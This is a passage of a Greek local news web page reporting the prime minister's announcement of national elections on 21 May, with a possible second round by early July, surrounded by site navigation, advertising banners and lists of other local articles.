<p>«Η χώρα και οι πολίτες χρειάζονται καθαρούς ορίζοντες και παρά τα αντίθετα σενάρια οι εκλογές θα διεξαχθούν στη λήξη της τετραετίας όπως εξ αρχής είχα δεσμευτεί». Και αφού ανακοίνωσε την 21η Μαΐου ως της ημέρα των εκλογών, σημείωσε: «και αν χρειαστεί δεύτερη αναμέτρηση ώστε να ακυρωθεί η περιπέτεια της απλής αναλογικής αυτή θα πραγματοποιηθεί το αργότερο μέχρι τις αρχές Ιουλίου».</p>
<p>Όπως είπε ο πρωθυπουργός, η ημερομηνία που ανακοινώθηκε συνυπολογίζει και μια σειρά από σοβαρά γεγονότα της κοινωνικής και οικονομικής ζωής όπως οι πανελλαδικές εξετάσεις και η έναρξη της τουριστικής περιόδου.</p>
<p>«Η δικιά μας δουλειά συνεχίζεται. Δεν έλειψαν λάθη αλλά είμαστε εδώ να τα διορθώνουμε. Το σύνθημά μας από εδώ και σε εξής είναι προχωράμε μαζί μπροστά, αλλάζοντας την Ελλάδα πιο ασυμβίβαστα και πιο τολμηρά» είπε ακόμα ο πρωθυπουργός, εξηγώντας πως «όλοι μας πρέπει να θυμίζουμε τα μεγάλα βήματα που έγιναν τα τελευταία χρόνια».</p>				
										<div class="tags">
																	<span class="tag-225 tag-list0" itemprop="keywords">
					<a href="/component/tags/tag/225-κυριάκος-μητσοτάκης" class="label label-info">
						Κυριάκος Μητσοτάκης					</a>
				</span>
																				<span class="tag-1829 tag-list1" itemprop="keywords">
					<a href="/component/tags/tag/1829-εθνικές-εκλογές" class="label label-info">
						Εθνικές εκλογές					</a>
				</span>
						</div>
							</section>

				

		
		
		</div>
	</section>

	<section class="row article-navigation bottom">
		<ul class="pager pagenav">

  	<li class="previous">
  	<a href="/greece/politics-greece/6931-εκλογές-2023-οι-υποψήφιοι-βουλευτές-νοτίου-τομέα-αθηνών" rel="prev">
      <i class="fa fa-caret-left"></i>
      <span>Προηγούμενο Αρθρο</span>
      <strong>Εκλογές 2023: Οι υποψήφιοι βουλευτές Νοτίου Τομέα Αθηνών</strong>
    </a>
	</li>
  
  	<li class="next">
  	<a href="/greece/politics-greece/5849-δύο-νότιοι-στην-πρώτη-τριάδα-των-υπουργών" rel="next">
      <i class="fa fa-caret-right"></i>
      <span>Επομενο Αρθρο</span>
      <strong>Δύο "νότιοι" στην πρώτη τριάδα των υπουργών</strong>
    </a>
	</li>
    
</ul>
	</section>

</article>

												</div>
	</div>

	

			</div>
			<!-- //MAIN CONTENT -->

						<!-- SIDEBAR RIGHT -->
			<div class="col t3-sidebar t3-sidebar-right col-md-3 ">
				<div class="t3-module module pvp-right-banner tiktak " id="Mod171"><div class="module-inner"><div class="module-ct"><div class="bannergroup pvp-right-banner tiktak">

	<div class="banneritem">
																																																															<a
							href="/component/banners/click/115" target="_blank"
							title="ΚΑΠΠΗΣ ΑΘΑΝΑΣΙΟΣ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/kappis_2019-300px.jpg"
								alt="ΚΑΠΠΗΣ ΑΘΑΝΑΣΙΟΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/34" target="_blank"
							title="ΚΥΠΡΙΑΝΟΣ ΛΑΖΑΡΟΣ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/lazaros_2015.jpg"
								alt="ΚΥΠΡΙΑΝΟΣ ΛΑΖΑΡΟΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/96" target="_blank"
							title="ΓΟΥΛΑ ΑΝΑΣΤΑΣΙΑ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/goula_2019-300px.jpg"
								alt="ΓΟΥΛΑ ΑΝΑΣΤΑΣΙΑ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/29" target="_blank"
							title="ΤΟ ΤΖΙΝΙ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/tzini_2016-300px.jpg"
								alt="το τζινι"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/52" target="_blank"
							title="ΕΥΡΩΓΝΩΣΗ Adults ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/eurognosi-adults_2017-300px.jpg"
								alt="ΕΥΡΩΓΝΩΣΗ Adults "
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/109" target="_blank"
							title="ΒΑΧΛΙΩΤΗ ΦΩΤΕΙΝΗ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/vaxliwti_2019-300px.jpg"
								alt="ΒΑΧΛΙΩΤΗ ΦΩΤΕΙΝΗ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/61" target="_blank"
							title="ΕΥΡΩΓΝΩΣΗ adults offer">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/eurognosi-adults_offer_2017-300px.jpg"
								alt="ΕΥΡΩΓΝΩΣΗ adults offer"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/26" target="_blank"
							title="School of Foreign Languages - Agnes Katsianos">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/katsianos_2015.jpg"
								alt="School of Foreign Languages - Agnes Katsianos"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/10" target="_blank"
							title="Μ. ΤΡΑΥΛΟΥ - J.SCHULT">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/traulouschult_2019-300px.png"
								alt="Μ. ΤΡΑΥΛΟΥ - J.SCHULT"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/40" target="_blank"
							title="KALOYDIS Sports club">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/kaloudis_2016-300px.jpg"
								alt="KALOYDIS Sports club"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/102" target="_blank"
							title="ΜΠΟΤΟΣ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/mpotos_2019-300px.jpg"
								alt="ΜΠΟΤΟΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/103" target="_blank"
							title="ΝΙΚΗΤΑ ΕΥΔΟΞΙΑ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/nikita_2019-300px.jpg"
								alt="ΝΙΚΗΤΑ ΕΥΔΟΞΙΑ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/108" target="_blank"
							title="ΒΑΡΒΙΤΣΙΩΤΗΣ ΤΑΚΗΣ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/varvitsiwtis_2019-300px.jpg"
								alt="ΒΑΡΒΙΤΣΙΩΤΗΣ ΤΑΚΗΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/101" target="_blank"
							title="ΜΕΪΔΑΝΗ ΑΛΕΞΑΝΔΡΑ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/meidani_2019-300px.jpg"
								alt="ΜΕΪΔΑΝΗ ΑΛΕΞΑΝΔΡΑ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/116" target="_blank"
							title="ΣΥΝΕΤΟΥ ΜΑΡΓΑΡΙΤΑ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/synetou_2019-300px.jpg"
								alt="ΣΥΝΕΤΟΥ ΜΑΡΓΑΡΙΤΑ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/5" target="_blank"
							title="ΔΙΕΘΝΕΣ ΩΔΕΙΟ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/diethnes_2019-300px.jpg"
								alt="ΔΙΕΘΝΕΣ ΩΔΕΙΟ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/37" target="_blank"
							title="DORA">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/dora_2016-300px.jpg"
								alt="DORA"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/120" target="_blank"
							title="ΑΦΟΙ ΜΠΟΥΚΟΥΒΑΛΑ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/boukouvalas_2022-300px.jpg"
								alt="ΑΦΟΙ ΜΠΟΥΚΟΥΒΑΛΑ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/107" target="_blank"
							title="ΣΥΡΙΓΟΣ ΒΑΓΓΕΛΗΣ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/syrigos_2019-300px.jpg"
								alt="ΣΥΡΙΓΟΣ ΒΑΓΓΕΛΗΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/69" target="_blank"
							title="CAROUSEL">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/carousel_2019-300px.jpg"
								alt="CAROUSEL"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/114" target="_blank"
							title="ΡΟΝΤΟΓΙΑΝΝΗ ΚΑΛΛΙΟΠΗ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/rontogianni_2019-300px.jpg"
								alt="ροντογιαννη"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/71" target="_blank"
							title="ΒΛΑΣΕΡΟΥ ΟΛΥΜΠΙΑ ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/vlaserou_2019-300px.jpg"
								alt="ΒΛΑΣΕΡΟΥ ΟΛΥΜΠΙΑ "
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/122" target="_blank"
							title="ΦΑΣΟΗΣ euronics">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/fasois_2020-300px.png"
								alt="φασοης euronics"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/111" target="_blank"
							title="KIKA&#039;s craft">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/kikas_2019-300px.jpg"
								alt="KIKA's craft"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/113" target="_blank"
							title="ΤΟ ΚΟΝΑΚΙ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/konaki_2019-300px.jpg"
								alt="ΤΟ ΚΟΝΑΚΙ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/62" target="_blank"
							title="ΕΠΙΠΛΟΜΕΤΑΜΟΡΦΩΣΕΙΣ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/epiplometamorfwseis_2018-300px.jpg"
								alt="ΕΠΙΠΛΟΜΕΤΑΜΟΡΦΩΣΕΙΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/6" target="_blank"
							title="ΑΘΗΝΑ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/athina_2019-300px.jpg"
								alt="ΑΘΗΝΑ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/36" target="_blank"
							title="CARTRIDGE WORLD">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/cartridge_2017-300px.jpg"
								alt="CARTRIDGE WORLD"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/104" target="_blank"
							title="ΠΑΓΩΝΗΣ ΑΝΔΡΕΑΣ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/pagonis_2019-300px.jpg"
								alt="ΠΑΓΩΝΗΣ ΑΝΔΡΕΑΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/105" target="_blank"
							title="ΠΑΝΟΠΟΥΛΟΣ ΠΑΝΑΓΙΩΤΗΣ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/panopoulos_2019-300px.jpg"
								alt="ΠΑΝΟΠΟΥΛΟΣ ΠΑΝΑΓΙΩΤΗΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/51" target="_blank"
							title="ΕΥΡΩΓΝΩΣΗ Kids">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/eurognosi-kids_2017-300px.jpg"
								alt="ΕΥΡΩΓΝΩΣΗ Kids"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/95" target="_blank"
							title="ΔΟΥΒΗ ΑΓΓΕΛΙΚΗ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/douvi_2019-300px.jpg"
								alt="ΔΟΥΒΗ ΑΓΓΕΛΙΚΗ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/110" target="_blank"
							title="ΠΑΠΑΔΑΤΟΣ ΓΙΑΝΝΗΣ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/papadatos_2019-300px.jpg"
								alt="ΠΑΠΑΔΑΤΟΣ ΓΙΑΝΝΗΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/70" target="_blank"
							title="NEFER">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/nefer_2019-300px.jpg"
								alt="NEFER"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/30" target="_blank"
							title="ΖΩΓΡΑΦΑΚΗΣ publishing">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/szdesign-300px.png"
								alt="ΖΩΓΡΑΦΑΚΗΣ publishing"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/44" target="_blank"
							title="ΑΥΛΑΙΑ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/aulaia_2019-300px.jpg"
								alt="ΑΥΛΑΙΑ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/124" target="_blank"
							title="Athlos Beauty">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/athlos-beauty-300px.png"
								alt="Athlos Beauty"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/99" target="_blank"
							title="ΛΕΛΗΣ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/lelis_2019-300px.jpg"
								alt="ΛΕΛΗΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/68" target="_blank"
							title="PYROTECHNICA">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/pyrotechnica_2019-300px.png"
								alt="PYROTECHNICA"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/112" target="_blank"
							title="ΜΕΛΑΧΡΟΙΝΟΥΔΗΣ – ΚΟΝΔΥΛΗΣ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/kondylis_2019-300px.jpg"
								alt="ΜΕΛΑΧΡΟΙΝΟΥΔΗΣ – ΚΟΝΔΥΛΗΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/119" target="_blank"
							title="ΠΑΛΑΙΟΘΟΔΩΡΟΣ Γ. ΧΑΡΑΛΑΜΠΟΣ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/palaiothodoros_2019-300px.png"
								alt="ΠΑΛΑΙΟΘΟΔΩΡΟΣ Γ. ΧΑΡΑΛΑΜΠΟΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/12" target="_blank"
							title="HAPPY STUDIES">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/happystudies_2019-300px.jpg"
								alt="HAPPY STUDIES"
																							/>
						</a>
																<div class="clr"></div>
	</div>

</div>
</div></div></div><div class="t3-module module " id="Mod138"><div class="module-inner"><h3 class="module-title "><span>ΟΔΗΓΟΣ ΝΟΤΙΑ app</span></h3><div class="module-ct">

<div class="custom"  >
	<p><a title="Οδηγός Νότια" href="https://app.odigosnotia.gr/?il19" target="_blank"><img src="/images/odigos/banner-odigos_app1.png" alt="Οδηγός Νότια" width="255" /></a></p></div>
</div></div></div><div class="t3-module module pvp-right-banner " id="Mod154"><div class="module-inner"><h3 class="module-title "><span>ONLINE Οδηγός Νοτίων Προαστίων</span></h3><div class="module-ct"><div class="bannergroup pvp-right-banner">

	<div class="banneritem">
																																																															<a
							href="/component/banners/click/2" target="_blank"
							title="Odigos Notia (right up)">
							<img
								src="https://www.ilioupolis.gr/images/banners/banner-notia1.png"
								alt="Odigos Notia (right up)"
																							/>
						</a>
																<div class="clr"></div>
	</div>

</div>
</div></div></div><div class="t3-module moduleacy-email " id="Mod139"><div class="module-inner"><div class="module-ct"><div class="acymailing_moduleacy-email" id="acymailing_module_formAcymailing97342">
	<div class="acymailing_fulldiv" id="acymailing_fulldiv_formAcymailing97342" style="text-align:center" >
		<form id="formAcymailing97342" action="/greece/politics-greece" onsubmit="return submitacymailingform('optin','formAcymailing97342')" method="post" name="formAcymailing97342"  >
		<div class="acymailing_module_form" >
			<div class="acymailing_introtext">Εγγραφείτε στο ενημερωτικό μας δελτίο ώστε να σας ενημερώνουμε μέσω e-mail</div>			<table class="acymailing_form">
				<tr>
												<td class="acyfield_name acy_requiredField">
								<input id="user_name_formAcymailing97342"  onfocus="if(this.value == 'Όνομα') this.value = '';" onblur="if(this.value=='') this.value='Όνομα';" class="inputbox" type="text" name="user[name]" style="width:100%" value="Όνομα" title="Όνομα"/>
							</td> </tr><tr>							<td class="acyfield_email acy_requiredField">
								<input id="user_email_formAcymailing97342"  onfocus="if(this.value == 'Δ/νση e-mail') this.value = '';" onblur="if(this.value=='') this.value='Δ/νση e-mail';" class="inputbox" type="text" name="user[email]" style="width:100%" value="Δ/νση e-mail" title="Δ/νση e-mail"/>
							</td> </tr><tr>					<td class="acyterms"  >
					<input id="mailingdata_terms_formAcymailing97342" class="checkbox" type="checkbox" name="terms" title="Όροι και Προϋποθέσεις"/> <a class="modal" id="4685:όροι-προϋποθέσεις-χρήσης" href="/greece/politics-greece/56-χρήση-site/4685-όροι-προϋποθέσεις-χρήσης?tmpl=component" rel="{handler: 'iframe', size: {x: 650, y: 375}}">Όροι και Προϋποθέσεις</a>					</td>
					</tr><tr>
					
					<td  class="acysubbuttons">
												<input class="button subbutton btn btn-primary" type="submit" value="ΕΓΓΡΑΦΗ" name="Submit" onclick="try{ return submitacymailingform('optin','formAcymailing97342'); }catch(err){alert('The form could not be submitted '+err);return false;}"/>
												<input class="button unsubbutton  btn btn-inverse" type="button" value="Διαγραφή" name="Submit" onclick="return submitacymailingform('optout','formAcymailing97342')"/>
											</td>
				</tr>
			</table>
						<input type="hidden" name="ajax" value="0" />
			<input type="hidden" name="acy_source" value="module_139" />
			<input type="hidden" name="ctrl" value="sub"/>
			<input type="hidden" name="task" value="notask"/>
			<input type="hidden" name="redirect" value="https%3A%2F%2Fwww.ilioupolis.gr%2Fgreece%2Fpolitics-greece%2F6903-%25CE%25B5%25CE%25B8%25CE%25BD%25CE%25B9%25CE%25BA%25CE%25AD%25CF%2582-%25CE%25B5%25CE%25BA%25CE%25BB%25CE%25BF%25CE%25B3%25CE%25AD%25CF%2582-%25CF%2583%25CF%2584%25CE%25B9%25CF%2582-21-%25CE%25BC%25CE%25B1%25CE%2590%25CE%25BF%25CF%2585"/>
			<input type="hidden" name="redirectunsub" value="https%3A%2F%2Fwww.ilioupolis.gr%2Fgreece%2Fpolitics-greece%2F6903-%25CE%25B5%25CE%25B8%25CE%25BD%25CE%25B9%25CE%25BA%25CE%25AD%25CF%2582-%25CE%25B5%25CE%25BA%25CE%25BB%25CE%25BF%25CE%25B3%25CE%25AD%25CF%2582-%25CF%2583%25CF%2584%25CE%25B9%25CF%2582-21-%25CE%25BC%25CE%25B1%25CE%2590%25CE%25BF%25CF%2585"/>
			<input type="hidden" name="option" value="com_acymailing"/>
						<input type="hidden" name="hiddenlists" value="3"/>
			<input type="hidden" name="acyformname" value="formAcymailing97342" />
									</div>
		</form>
	</div>
	</div>
</div></div></div><div class="t3-module module " id="Mod140"><div class="module-inner"><div class="module-ct">

<div class="custom"  >
	<div><!-- Nav tabs -->
<ul class="nav nav-tabs">
<li class="active"><a href="#home" data-toggle="tab">Δημοφιλη</a></li>
<li><a href="#profile" data-toggle="tab">Προσφατα</a></li>
</ul>
<!-- Tab panes -->
<div class="tab-content">
<div id="home" class="tab-pane active">		<div class="moduletable">
						<div class="section-inner ">

    <div class="category-module magazine-links">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/7414-καλοκαίρι-2024-πρόγραμμα-εκδηλώσεων-στο-δημοτικό-θέατρο-δ-κιντής" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politistika-il/d.kintis-8eatro-2024.png" alt="Καλοκαίρι 2024: Πρόγραμμα εκδηλώσεων στο Δημοτικό Θέατρο &quot;Δ. Κιντής&quot;" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2024-06-25T17:48:14+00:00" itemprop="datePublished">
					25-06-2024				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/7414-καλοκαίρι-2024-πρόγραμμα-εκδηλώσεων-στο-δημοτικό-θέατρο-δ-κιντής" itemprop="url">
						Καλοκαίρι 2024: Πρόγραμμα εκδηλώσεων στο Δημοτικό Θέατρο &quot;Δ. Κιντής&quot;</a>
									</h3>
			
											</div>
	
			</div>
</div>                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/3672-παιδικές-κατασκηνώσεις-δήμου-ηλιούπολης-2016" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/kataskinosi-keratea.JPG" alt="Παιδικές κατασκηνώσεις Δήμου Ηλιούπολης 2016" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2016-06-06T21:55:33+00:00" itemprop="datePublished">
					06-06-2016				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/3672-παιδικές-κατασκηνώσεις-δήμου-ηλιούπολης-2016" itemprop="url">
						Παιδικές κατασκηνώσεις Δήμου Ηλιούπολης 2016</a>
									</h3>
			
											</div>
	
			</div>
</div>                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/7103-δήμος-ηλιούπολης-αποτελέσματα-δημοτικών-εκλογών-2023" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/kalpi_n.jpg" alt="Δήμος Ηλιούπολης: Αποτελέσματα Δημοτικών Εκλογών 2023" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2023-10-05T12:57:53+00:00" itemprop="datePublished">
					05-10-2023				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/7103-δήμος-ηλιούπολης-αποτελέσματα-δημοτικών-εκλογών-2023" itemprop="url">
						Δήμος Ηλιούπολης: Αποτελέσματα Δημοτικών εκλογών 2023</a>
									</h3>
			
											</div>
	
			</div>
</div>                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/3648-ανακοίνωση-κ-α-φ-α-δ-ηλ-για-τις-νέες-εγγραφές-στους-βρεφονηπιακούς-σταθμούς" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/paidikos_stathmos_full.jpg" alt="Εγγραφές στους Παιδικούς Σταθμούς για το έτος 2016-2017" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2016-05-29T16:42:33+00:00" itemprop="datePublished">
					29-05-2016				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/3648-ανακοίνωση-κ-α-φ-α-δ-ηλ-για-τις-νέες-εγγραφές-στους-βρεφονηπιακούς-σταθμούς" itemprop="url">
						Ανακοίνωση Κ.Α.Φ.Α.Δ.ΗΛ. για τις νέες εγγραφές στους Βρεφονηπιακούς Σταθμούς</a>
									</h3>
			
											</div>
	
			</div>
</div>                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/4147-άνιση-κατανομή-επιχορήγησης-συσσιτίων-σε-ναούς-από-τον-δήμο-ηλιουπόλεως" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/filoptoxo-princess-tatiana.jpg" alt="Άνιση κατανομή επιχορήγησης συσσιτίων σε Ναούς από τον Δήμο Ηλιουπόλεως" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2017-05-02T13:39:21+00:00" itemprop="datePublished">
					02-05-2017				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/4147-άνιση-κατανομή-επιχορήγησης-συσσιτίων-σε-ναούς-από-τον-δήμο-ηλιουπόλεως" itemprop="url">
						Άνιση κατανομή επιχορήγησης συσσιτίων σε Ναούς από τον Δήμο Ηλιουπόλεως</a>
									</h3>
			
											</div>
	
			</div>
</div>            </div>
</div>		</div>
	</div>
<div id="profile" class="tab-pane">		<div class="moduletable">
						<div class="section-inner ">

    <div class="category-module magazine-links">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

